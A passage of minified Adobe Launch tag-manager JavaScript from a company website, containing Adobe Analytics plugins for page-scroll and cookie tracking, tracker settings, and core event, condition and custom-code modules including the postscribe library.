0!==d&&(d.contextData.apl="4.0"),window.inList=window.inList||function(e,t,n,r){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(n||",");else if("object"!=typeof e)return!1;for(n=0,a=e.length;n<a;n++)if(1==r&&t===e[n]||t.toLowerCase()===e[n].toLowerCase())return!0;return!1},!o||"string"==typeof o){if("string"!=typeof s||""===s)return o;c=c||",",1==(u=u||c)&&(u=c,l||(l=1)),2==u&&1!=l&&(u=c),d=(s=s.split(",")).length;for(var f=0;f<d;f++)window.inList(o,s[f],c,l)||(o=o?o+u+s[f]:s[f])}return o},e.getPercentPageViewed=function(e,t){function n(){if(window.ppvID){var e=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight)),t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,n=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+t,r=Math.min(Math.round(n/e*100),100),a=Math.floor(n/t);t=Math.floor(e/t);var i="";if(!window.cookieRead("s_tp")||decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])!==window.ppvID||window.p_fo(window.ppvID)||1==window.ppvChange&&window.cookieRead("s_tp")&&e!=window.cookieRead("s_tp")){if((decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])!==window.ppvID||window.p_fo(window.ppvID+"1"))&&window.cookieWrite("s_ips",n),window.cookieRead("s_tp")&&decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])===window.ppvID){window.cookieRead("s_tp");var o=-1<(i=window.cookieRead("s_ppv")).indexOf(",")?i.split(","):[];i=o[0]?o[0]:"",o=o[3]?o[3]:"";var s=window.cookieRead("s_ips");i=i+","+Math.round(o/e*100)+","+Math.round(s/e*100)+","+o+","+a}window.cookieWrite("s_tp",e)}else i=window.cookieRead("s_ppv");var c=i&&-1<i.indexOf(",")?i.split(",",6):[];e=0<c.length?c[0]:encodeURIComponent(window.ppvID),o=1<c.length?parseInt(c[1]):r,s=2<c.length?parseInt(c[2]):r;var u=3<c.length?parseInt(c[3]):n,l=4<c.length?parseInt(c[4]):a;c=5<c.length?parseInt(c[5]):t,0<r&&(i=e+","+(r>o?r:o)+","+s+","+(n>u?n:u)+","+(a>l?a:l)+","+(t>c?t:c)),window.cookieWrite("s_ppv",i)}}var r=e,a=t;if("-v"===r)return{plugin:"getPercentPageViewed",version:"5.0.1"};var i=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==i&&(i.contextData.getPercentPageViewed="5.0.1"),window.pageName=void 0!==i&&i.pageName||"",window.cookieWrite=window.cookieWrite||function(e,t,n){if("string"==typeof e){var r=window.location.hostname,a=window.location.hostname.split(".").length-1;if(r&&!/^[0-9.]+$/.test(r)){a=2<a?a:2;var i=r.lastIndexOf(".");if(0<=i){for(;0<=i&&1<a;)i=r.lastIndexOf(".",i-1),a--;i=0<i?r.substring(i):r}}if(g=i,t=void 0!==t?""+t:"",n||""===t)if(""===t&&(n=-60),"number"==typeof n){var o=new Date;o.setTime(o.getTime()+6e4*n)}else o=n;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(n?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),void 0===window.cookieRead))&&window.cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,n=t.indexOf(" "+e+"="),r=0>n?n:t.indexOf(";",n);return(e=0>n?"":decodeURIComponent(t.substring(n+2+e.length,0>r?t.length:r)))?e:""},window.p_fo=window.p_fo||function(e){return window.__fo||(window.__fo={}),!window.__fo[e]&&(window.__fo[e]={},!0)};var o=window.cookieRead("s_ppv");o=-1<o.indexOf(",")?o.split(","):[],r=r||(window.pageName?window.pageName:document.location.href),o[0]=decodeURIComponent(o[0]),window.ppvChange=void 0===a||1==a,void 0!==i&&i.linkType&&"o"===i.linkType||(window.ppvID&&window.ppvID===r||(window.ppvID=r,window.cookieWrite("s_ppv",""),n()),window.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",n,!1),window.addEventListener("click",n,!1),window.addEventListener("scroll",n,!1)),this._ppvPreviousPage=o[0]?o[0]:"",this._ppvHighestPercentViewed=o[1]?o[1]:"",this._ppvInitialPercentViewed=o[2]?o[2]:"",this._ppvHighestPixelsSeen=o[3]?o[3]:"",this._ppvFoldsSeen=o[4]?o[4]:"",this._ppvFoldsAvailable=o[5]?o[5]:"")},e.usePlugins=!0,e.doPlugins=function(){var t=new URL(window.location.href),n=new URLSearchParams(t.search);n.delete("pi_list_email"),e.pageURL=t.origin+t.pathname,""!=n&&(e.pageURL=e.pageURL+"?"+n)}},loadPhase:"beforeSettings"},libraryCode:{type:"managed",accounts:{staging:["lwilambwestoninc.stage.esntls"],production:["lwilambwestoninc.prod.esntls"],development:["lwilambwestoninc.stage.esntls"]},useActivityMap:!0,scopeTrackerGlobally:!1},trackerProperties:{charSet:"UTF-8",currencyCode:"USD",trackingServer:"%AnalyticsTrackingServer%",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["mailto:","javascript:","tel:","lambweston"],trackingServerSecure:"%AnalyticsTrackingServerSecure%",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){r.logger.info("Set variables on the tracker."),i(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/getNodeLinkText"),o=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return o(e)?i(e):"link clicked"},c=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||s(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(o(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var a,i=n("@adobe/reactor-cookie"),o=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),l=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),f=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),p="beforeSettings",m=r.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===i.get(e)},h=function(e){return o.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(n)}))).then((function(){return e}))},v=function(e){return m&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=m),e},b=function(e){return r.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},y=function(e,t,n){return t.loadPhase===p&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),l(n,e||{}),t.loadPhase!==p&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},S=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(a=r.getExtensionSettings(),g(a.trackingCookieName)?d(a).then(h).then(v).then(b).then(y.bind(null,a.trackerProperties,a.customSetup||{})).then(S.bind(null,a)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-query-string"),i=n("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},l=function(e,t,n){var r=Object.keys(t).filter(c.test.bind(c))
;return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},f=function(e,t,n){e[t]=n[t].join(",")},p=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=o.exec(t.value);if(a)n=r+"v"+a[1];else{var i=s.exec(t.value);i&&(n=r+"c"+i[1])}}e[t.name]=n}))},m={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:p,eVars:p,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=a.parse(i.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=m[e],a=t[e];r?r(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,i=l(e,n,a);i&&(n.linkTrackVars=i);var o=d(e,t.events||[]);o&&(n.linkTrackEvents=o),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-window"),o=n("@adobe/reactor-promise"),s=n("./settingsHelper"),c=n("./pollHelper"),u=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=n),n},l=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(l(e).map((function(e){return r.logger.info("Loading script: "+e),a(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},p=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(p.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return r(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+i(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=40,o=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,r){if(e[t])return s(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(c)),a>=i&&(clearInterval(c),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),o)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=a(e);t=t.concat(r.supportedNodes),n=n||r.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},i=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var n=t(e.innerText||e.textContent),r=a(e);if(!n||r.includesUnsupportedNodes){var o,s,c,u,l=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(o=o||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),u=u||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(n=t(l.join("")))||(n=t(o||s||c||u||""))}return n}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1fdd2a6ec2ae468fb1d2cac08df65f83/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),o=2,s=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==o)for(var t=e.target;t;){var n=t.tagName;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),i=t.getAttribute("target");return a&&(!i||"_self"===i||"_top"===i&&r.top===r||i===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var o=s(e.anchorDelay);if(o&&!i.has(a)){var u=c(a);u&&(a.preventDefault(),setTimeout((function(){r.location=u.href}),o)),i.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var r=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,i=n("../helpers/stringAndNumberUtils").castToStringIfNumber,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&r(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=i(t),n=i(n),r(t)&&r(n)&&e(t,n,a)}},u=function(e){return function(t,n){return t=o(t),n=o(n),a(t)&&a(n)&&e(t,n)}},l=function(e){return function(t,n,r){return e(s(t,r),s(n,r))}},d={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:u((function(e,t){return e<t})),lessThanOrEqual:u((function(e,t){return e<=t})),greaterThan:u((function(e,t){return e>t})),greaterThanOrEqual:u((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var a,i,o,s,c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),f=n("../../../node_modules/postscribe/dist/postscribe"),p=n("./helpers/unescapeHtmlCode"),m=n("../helpers/findPageScript").getTurbine,g=(i=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=p(e.attrs[t])})),e.src&&(e.src=p(e.src))),e},error:function(e){r.logger.error(e.msg)}})},o=[],s=function(){if(c.body)for(;o.length;)i(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var n;a=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},o=i.settings.source;if(o)return i.settings.isExternal?d(o).then((function(e){return e?(n=l(i,e),g(n.code),n.promise):u.resolve()})):(n=l(i,o),h||"loading"!==c.readyState?g(n.code):c.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerDomReadyTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")(),a=[];e.exports=function(e,t){var n=e.type;-1===a.indexOf(n)&&(a.push(n),window.addEventListener(n,r.evaluateEvent,!0)),r.addListener(e,(function(e){e.nativeEvent.type===n&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/conditions/landingPage.js":{name:"landing-page",displayName:"Landing Page",script:function(e,t,n){"use strict";var r=n("../helpers/visitorTracking"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.getLandingPage();return!!t&&(Array.isArray(e.landingPages)?e.landingPages:[{value:e.page,pageIsRegex:Boolean(e.pageIsRegex)}]).some((function(e){var n=e.pageIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty"),a=n("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var n=r(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(n,t)}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),r=e,a=0,i=n.length;a<i;a++){if(null==r)return;r=r[n[a]]}return r}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),a=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var o=n.target,s=!1;o;){for(var c=!1,u=!1,l=0;l<e.length;l++){var d=e[l],f=d.settings.elementSelector,p=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===n.target||!1!==d.settings.bubbleFireIfParent)&&(o===n.target||f||p&&Object.keys(p).length)&&(!f||i(o,f))&&(!p||a(o,p))){var m={};r?Object.keys(n).forEach((function(e){m[e]=n[e]})):m.nativeEvent=n,m.element=o,m.target=n.target,!1!==d.callback(m)&&(u=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;u&&(s=!0),o=o.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var a=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:a}}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=a(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(){}function o(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=p++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,s={close:a.close,open:a.open,write:a.write,writeln:a.writeln};u(a,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=g.win.onerror||i;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(g.win,[e,t,r])},g.write(t,(function(){u(a,s),g.win.onerror=d,n.done(),g=null,o()})),g}function c(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return m=[],g=null,void(p=0);n=d.defaults(n,f);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),m.push(r),g||o(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=c;var l=a(n(2)),d=r(n(4)),f={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},p=0,m=[],g=null;u(c,{streams:{},queue:m,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return 